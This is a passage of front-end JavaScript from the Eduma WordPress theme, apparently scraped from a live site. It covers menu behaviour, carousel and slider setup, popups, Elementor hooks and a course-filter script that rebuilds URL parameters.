					if (!$header.hasClass('menu-hidden')) {
						$header.addClass('menu-hidden')
					}
				} else {
					if ($header.hasClass('menu-hidden')) {
						$header.removeClass('menu-hidden')
					}
				}

				latestScroll = current
			})


			//Submenu position
			$('.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav > .menu-item').each(function () {
				if ($('>.sub-menu', this).length <= 0) {
					return
				}

				let elm = $('>.sub-menu', this),
					off = elm.offset(),
					left = off.left,
					width = elm.width()

				let navW = $('.thim-nav-wrapper').width(),
					isEntirelyVisible = (left + width <= navW)

				if (!isEntirelyVisible) {
					elm.addClass('dropdown-menu-right')
				} else {
					let subMenu2 = elm.find('>.menu-item>.sub-menu')

					if (subMenu2.length <= 0) {
						return
					}

					let off = subMenu2.offset(),
						left = off.left,
						width = subMenu2.width()

					let isEntirelyVisible = (left + width <= navW)

					if (!isEntirelyVisible) {
						elm.addClass('dropdown-left-side')
					}
				}
			})

			let $headerLayout = $('header#masthead')
			let magicLine = function () {
				if ($(window).width() > 768) {
					//Magic Line
					var menu_active = $(
						'#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent, #masthead .navbar-nav>li.menu-item.current-menu-ancestor')
					if (menu_active.length > 0) {
						menu_active.before('<span id="magic-line"></span>')
						var menu_active_child = menu_active.find(
							'>a,>span.disable_link,>span.tc-menu-inner'),
							menu_left = menu_active.position().left,
							menu_child_left = parseInt(menu_active_child.css('padding-left')),
							magic = $('#magic-line')

						magic.width(menu_active_child.width()).css('left', Math.round(menu_child_left + menu_left)).data('magic-width', magic.width()).data('magic-left', magic.position().left)

					} else {
						var first_menu = $(
							'#masthead .navbar-nav>li.menu-item:first-child')
						first_menu.before('<span id="magic-line"></span>')
						var magic = $('#magic-line')
						magic.data('magic-width', 0)
					}

					var nav_H = parseInt($('.site-header .navigation').outerHeight())
					magic.css('bottom', nav_H - (nav_H - 90) / 2 - 64)
					if ($headerLayout.hasClass('item_menu_active_top')) {
						magic.css('bottom', nav_H - 2)
					}
					$('#masthead .navbar-nav>li.menu-item').on({
						'mouseenter': function () {
							var elem = $(this).find('>a,>span.disable_link,>span.tc-menu-inner'),
								new_width = elem.width(),
								parent_left = elem.parent().position().left,
								left = parseInt(elem.css('padding-left'))
							if (!magic.data('magic-left')) {
								magic.css('left', Math.round(parent_left + left))
								magic.data('magic-left', 'auto')
							}
							magic.stop().animate({
								left : Math.round(parent_left + left),
								width: new_width,
							})
						},
						'mouseleave': function () {
							magic.stop().animate({
								left : magic.data('magic-left'),
								width: magic.data('magic-width'),
							})
						},
					})
				}
			}

            if (!$headerLayout.hasClass('noline_menu_active')) {
                magicLine()
            }

			var subMenuPosition = function (menuItem) {
				var $menuItem = menuItem,
					$container = $menuItem.closest('.container, .header_full'),
					$subMenu = $menuItem.find('>.sub-menu'),
					$menuItemWidth = $menuItem.width(),
					$containerWidth = $container.width(),
					$subMenuWidth = $subMenu.width(),
					$subMenuDistance = $subMenuWidth / 2,
					paddingContainer = 15

			}
		},

		thim_carousel: function () {
			if (jQuery().owlCarousel) {
				let is_rtl = $('body').hasClass('rtl') ? true : false ;
 					$('.thim-gallery-images').owlCarousel({
						rtl: is_rtl,
						autoplay   : false,
						singleItem : true,
						stopOnHover: true,
 						autoHeight : false,
						loop: true,
						loadedClass: 'owl-loaded owl-carousel',
					})

					$('.thim-carousel-wrapper').each(function () {

						var item_visible = $(this).data('visible') ? parseInt(
							$(this).data('visible')) : 4,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
								$(this).data('desktopsmall')) : item_visible,
							itemsTablet = $(this).data('itemtablet') ? parseInt(
								$(this).data('itemtablet')) : 2,
							itemsMobile = $(this).data('itemmobile') ? parseInt(
								$(this).data('itemmobile')) : 1,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt(
								$(this).data('autoplay')) : false,
							navigation_text = ($(this).data('navigation-text') &&
								$(this).data('navigation-text') === '2') ? [
								'<i class=\'fa fa-long-arrow-left \'></i>',
								'<i class=\'fa fa-long-arrow-right \'></i>',
							] : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							]
 						$(this).owlCarousel({
							items            : item_visible,
							// itemsDesktop     : [1200, item_visible],
							// itemsDesktopSmall: [1024, item_desktopsmall],
							// itemsTablet      : [768, itemsTablet],
							// itemsMobile      : [480, itemsMobile],
							nav       : navigation,
							dots       : pagination,
							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
 							rtl: is_rtl,
							// dots       : true,
							loadedClass: 'owl-loaded owl-carousel',
							navContainerClass: 'owl-nav owl-buttons',
 							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							responsive:{
								0:{
									items:itemsMobile,
									dots: true,
									nav: false
								},
								480:{
									items:itemsTablet
								},
								 1024:{
									items:item_desktopsmall
								},
								1200:{
									items:item_visible
								}
							},
							  lazyLoad         : true,
							autoplay         : autoplay,
							navText   : navigation_text,
							afterAction      : function () {
								var width_screen = $(window).width()
								var width_container = $('#main-home-content').width()
								var elementInstructorCourses = $('.thim-instructor-courses')
								var button_full_left = $('.thim_full_right.thim-event-layout-6')
								if (button_full_left.length) {
									var full_left = (jQuery(window).width() - button_full_left.width()) / 2;
									button_full_left.find('.owl-controls .owl-buttons').css("margin-left", "-" + full_left + "px")
									button_full_left.find('.owl-controls .owl-buttons').css({
										'margin-left' : '-' + full_left + 'px',
										'padding-left': full_left + 'px',
										'margin-right': full_left + 'px',
									})
								}
								if (elementInstructorCourses.length) {
									if (width_screen > width_container) {
										var margin_left_value = (width_screen - width_container) / 2
										$('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left', margin_left_value + 'px')
									}
								}
							}
						})
						 thim_eduma.addWrapOwlControls($(this));

					})

					$('.thim-course-slider-instructor').each(function () {
						var item_visible = $(this).data('visible') ? parseInt( $(this).data('visible')) : 4,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt(
								$(this).data('desktopsmall')) : item_visible,
							itemsTablet = $(this).data('itemtablet') ? parseInt(
								$(this).data('itemtablet')) : 2,
							itemsMobile = $(this).data('itemmobile') ? parseInt(
								$(this).data('itemmobile')) : 1,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt(
								$(this).data('autoplay')) : false,
							navigation_text = ($(this).data('navigation-text') &&
								$(this).data('navigation-text') === '2') ? [
								'<i class=\'fa fa-long-arrow-left \'></i>',
								'<i class=\'fa fa-long-arrow-right \'></i>',
							] : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							]

						$(this).owlCarousel({
							items            : item_visible,
							rtl: is_rtl,
							// itemsDesktop     : [1400, item_desktopsmall],
							// itemsDesktopSmall: [1024, itemsTablet],
							// itemsTablet      : [768, itemsTablet],
							// itemsMobile      : [480, itemsMobile],
							responsive:{
								0:{
									items:itemsMobile
								},
								480:{
									items:itemsTablet
								},
								1024:{
									items:itemsTablet
								},
								1400:{
									items:item_desktopsmall
								}
							},
							nav       : navigation,
							dots       : pagination,
							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
							lazyLoad         : true,
							autoplay         : autoplay,
							navText   : navigation_text,
							loadedClass: 'owl-loaded owl-carousel',
							navContainerClass: 'owl-nav owl-buttons',
							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							afterAction      : function () {
								var width_screen = $(window).width()
								var width_container = $('#main-home-content').width()
								var elementInstructorCourses = $('.thim-instructor-courses')

								if (elementInstructorCourses.length) {
									if (width_screen > width_container) {
										var margin_left_value = (width_screen - width_container) / 2
										$('.thim-instructor-courses .thim-course-slider-instructor .owl-controls .owl-buttons').css('left', margin_left_value + 'px')
									}
								}
							}
						})
						 thim_eduma.addWrapOwlControls($(this));
					 })

					$('.thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider').each(function () {

						var item_visible = $(this).data('visible') ? parseInt($(this).data('visible')) : 7,
							item_desktop = $(this).data('desktop') ? parseInt($(this).data('desktop')) : item_visible,
							item_desktopsmall = $(this).data('desktopsmall') ? parseInt($(this).data('desktopsmall')) : 6,
							item_tablet = $(this).data('tablet') ? parseInt($(this).data('tablet')) : 4,
							item_mobile = $(this).data('mobile') ? parseInt($(this).data('mobile')) : 2,
							pagination = !!$(this).data('pagination'),
							navigation = !!$(this).data('navigation'),
							autoplay = $(this).data('autoplay') ? parseInt($(this).data('autoplay')) : false
 						$(this).owlCarousel({
							items            : item_visible,
 							loop: ($(this).children().length > item_visible) ? true: false,
							rewind: true,
							rtl: is_rtl,
							responsive:{

								0:{
									items:item_mobile
								},
								480:{
									items:item_tablet
								},
								1024:{
									items:item_desktopsmall
								},
								1800:{
									items:item_desktop
								}
							},
							nav       : navigation,
							dots       : pagination,
							loadedClass: 'owl-loaded owl-carousel',
							autoplay         : autoplay,
							navContainerClass: 'owl-nav owl-buttons',
							dotsClass :'owl-dots owl-pagination',
							dotClass:'owl-page',
							navText   : [
								'<i class=\'fa fa-chevron-left \'></i>',
								'<i class=\'fa fa-chevron-right \'></i>',
							],
						})
						 thim_eduma.addWrapOwlControls($(this));
					 })
			}
		},

		thim_contentslider: function () {
			$('.thim-testimonial-slider').each(function () {
				var elem = $(this),
					item_visible = parseInt(elem.data('visible')),
					item_time = parseInt(elem.data('time')),
					autoplay = elem.data('auto') ? true : false,
					item_ratio = elem.data('ratio') ? elem.data('ratio') : 1.18,
					item_padding = elem.data('padding') ? elem.data('padding') : 15,
					item_activepadding = elem.data('activepadding') ? elem.data(
						'activepadding') : 0,
					item_width = elem.data('width') ? elem.data('width') : 100,
					mousewheel = !!elem.data('mousewheel')
				if (jQuery().thimContentSlider) {
					var testimonial_slider = $(this).thimContentSlider({
						items            : elem,
						itemsVisible     : item_visible,
						mouseWheel       : mousewheel,
						autoPlay         : autoplay,
						pauseTime        : item_time,
						itemMaxWidth     : item_width,
						itemMinWidth     : item_width,
						activeItemRatio  : item_ratio,
						activeItemPadding: item_activepadding,
						itemPadding      : item_padding,
					})
				}

			})
		},

		counter_box: function () {
			if (jQuery().waypoint) {
				jQuery('.counter-box').waypoint(function () {
					jQuery(this).find('.display-percentage').each(function () {
						var percentage = jQuery(this).data('percentage')
						jQuery(this).countTo({
							from           : 0,
							to             : percentage,
							refreshInterval: 40,
							speed          : 2000,
						})
					})
				}, {
					triggerOnce: true,
					offset     : '80%',
				})
			}
		},

		thim_backgroud_gradient: function () {
			var background_gradient = jQuery('.thim_overlay_gradient')
			var background_gradient_2 = jQuery('.thim_overlay_gradient_2')
			if (background_gradient.length) {
				$('.thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg').addClass('thim-overlayed')
			}

			if (background_gradient_2.length) {
				$('.thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg').addClass('thim-overlayed')
			}
		},

		thim_single_image_popup: function () {
			if (jQuery().magnificPopup) {
				$('.thim-single-image-popup').magnificPopup({
					type: 'image',
					zoom: {
						enabled : true,
						duration: 300,
						easing  : 'ease-in-out',
					}
				})
			}
		},

		full_right: function () {
			$('.thim_full_right').each(function () {
				var full_right = (jQuery(window).width() - jQuery(this).width()) / 2;
				jQuery(this).children().css("margin-right", "-" + full_right + "px");
			});
			$('.thim_full_left').each(function () {
				var full_left = (jQuery(window).width() - jQuery(this).width()) / 2;
				jQuery(this).children().css("margin-left", "-" + full_left + "px");
			});
			$('.thim_coundown_full_left').each(function () {
				var full_left = (jQuery(window).width() - jQuery(this).width()) / 2;
				var number =   full_left + 'px';
				jQuery(this).find('.thim-widget-countdown-box').parent().css({"margin-left": '-' + number, "padding-left": number});
			});
		},
		thim_course_offline_popup_form_register : function() {
			if ($('#contact-form-registration >.wpcf7').length) {
				  var el = $('#contact-form-registration >.wpcf7');
 				el.append('<a href="#" class="thim-close fa fa-times"></a>');
			}
			$(document).on('click', '#contact-form-registration .wpcf7-form-control.wpcf7-submit', function () {
				$(document).on('mailsent.wpcf7', function (event) {
					setTimeout(function(){
						$('body').removeClass('thim-contact-popup-active');
						$('#contact-form-registration').removeClass('active');
					}, 3000);
				});
			});
			$(document).on('click', '.course-payment .thim-enroll-course-button', function (e) {
				e.preventDefault();
				$('body').addClass('thim-contact-popup-active');
				$('#contact-form-registration').addClass('active');
			});

			$(document).on('click', '#contact-form-registration', function (e) {
				if ($(e.target).attr('id') == 'contact-form-registration') {
					$('body').removeClass('thim-contact-popup-active');
					$('#contact-form-registration').removeClass('active');
				}
			});

			$(document).on('click', '#contact-form-registration .thim-close', function (e) {
				e.preventDefault();
				$('body').removeClass('thim-contact-popup-active');
				$('#contact-form-registration').removeClass('active');
			});
		},
		course_sidebar_right_offset_top : function(){
			var elementInfoTop = $('.course-info-top');
			if(elementInfoTop.length){
				var InfoTopHeight = elementInfoTop.innerHeight(),
					elementInfoRight = $('.thim-style-content-layout_style_3 .sticky-sidebar');
				elementInfoRight.css('margin-top', '-' + ( InfoTopHeight - 20 ) + 'px' );
			}
		},
		addWrapOwlControls: function ( el ) {
			const elOwlControls = el.find('.owl-controls');
			if ( ! elOwlControls.length ) {
				el.find('.owl-nav, .owl-dots').wrapAll("<div class='owl-controls'></div>");
			}
		}
	}

	$(document).ready(function () {
		thim_eduma.ready();

		$(window).resize(function () {
			thim_eduma.resize()
		})

	})

	$(window).on('load', function () {
		thim_eduma.load();
	})

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/thim-carousel-post.default',
            thim_eduma.thim_carousel)
        elementorFrontend.hooks.addAction('frontend/element_ready/thim-twitter.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-courses.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-list-event.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-course-categories.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-our-team.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-gallery-images.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-list-instructors.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-testimonials.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-courses-collection.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-testimonials.default',
            thim_eduma.thim_contentslider)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-counters-box.default',
            thim_eduma.counter_box)

        elementorFrontend.hooks.addAction('frontend/element_ready/global', function($scope) {
            var $carousel = $scope.find('.owl-carousel')
            if ($carousel.length) {
                var carousel = $carousel.data('owlCarousel')
                carousel && carousel.reload()
            }
        })

    })
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-course-filter-v2.js?ver=6973ed7c312f4
body_size: 1024
content:
/**
 * For Filter courses with LP v4.1.6
 */
const formOrderBy = document.querySelector( '.thim-course-order select' );
const searchForm = document.querySelector( 'form.search-courses' );
let elSkeleton;
let elNoLoadAjaxFirst;
const urlCourses = lpGlobalSettings.courses_url || '';
let elArchive = null;

const lpGetParamsUrl = ( url ) => {
	let objectParams = {};
	const strParams = url.searchParams.toString();
	const params = strParams.split( '&' );

	params.forEach( ( val, i ) => {
		const keyVal = val.split( '=' );
		objectParams[ keyVal[ 0 ] ] = keyVal[ 1 ];
	} );

	return objectParams;
}

// Filter event
const formFilter = document.querySelector( 'form.thim-course-filter' );
if ( formFilter != null ) {
	formFilter.addEventListener( 'submit', async function( e ) {
		e.preventDefault();
		let filterCourses = JSON.parse(window.localStorage.getItem('lp_filter_courses')) || {};
		const filterFields = formFilter.querySelectorAll( '.thim-filter-sidebar-field' );
		let objFieldsTmp = { 'paged' : 1 };

		elArchive.scrollIntoView( { behavior: 'smooth' } );

		filterFields.forEach((value, key, parent) => {
			const nameField = value.getAttribute('name');
			const typeField = value.getAttribute('type');

			switch (typeField) {
				case 'checkbox':
					if (objFieldsTmp[nameField] === undefined) {
						objFieldsTmp[nameField] = [];
					}

					if(value.checked) {
						objFieldsTmp[nameField].push(value.value);
					}
					break;
				case 'radio':
				case 'select':
					if(value.checked) {
						objFieldsTmp[nameField] =  value.value;
					}
					break;
			}
		});

		const filterCoursesParams = { ...filterCourses, ...objFieldsTmp };

		if ( ! elSkeleton ) {
			filterCoursesParams.paged = 1;
			reloadPageWithParamsFilter( filterCoursesParams );
		}

		if ( elNoLoadAjaxFirst ) {
			elSkeleton.style.display = 'block';
		}

    	window.lpArchiveRequestCourse( { ...filterCoursesParams } );
	} );
}

function reloadPageWithParamsFilter( filterCoursesParams ) {
	let url = new URL( window.location.href );

	if ( filterCoursesParams[ 'paged' ] === 1 ) {
		url = new URL( urlCourses );
	}

	for ( let key in filterCoursesParams ) {
		if ( filterCoursesParams[ key ] != null ) {
			url.searchParams.set( key, filterCoursesParams[ key ] );
		}
	}

	url.searchParams.set( 'isPageLoad', 1 );

	window.location.href = url;
}

// Select option order by archive course
formOrderBy && formOrderBy.addEventListener( 'change', function() {
	const filterCourses = JSON.parse( window.localStorage.getItem('lp_filter_courses') ) || {};
	filterCourses.order_by = this.value || '';

	if ( ! elSkeleton ) {
		reloadPageWithParamsFilter(filterCourses);
	} else {
		elSkeleton.style.display = 'block';
	}

	window.lpArchiveRequestCourse( { ...filterCourses } );
} );

wp.hooks.addAction( 'lp-js-get-courses', 'lp', function ( response ) {
	const elCourseIndex = document.querySelector( '.course-index' );
	const elStickyHeader = document.querySelector( '.sticky-header' );

	if( elCourseIndex ) {
		const span = elCourseIndex.querySelector( 'span' );
		if( span && response.data.from_to !== undefined ) {
			span.innerHTML = response.data.from_to;
		}
	}

	if ( elStickyHeader ) {
		elStickyHeader.classList.add( 'menu-hidden' );
	}
})

document.addEventListener( 'DOMContentLoaded', function() {
	elArchive = document.querySelector( '.lp-archive-courses' );
	elSkeleton = document.querySelector( '.lp-archive-course-skeleton' );
	elNoLoadAjaxFirst = document.querySelector( '.no-first-load-ajax' );
} );
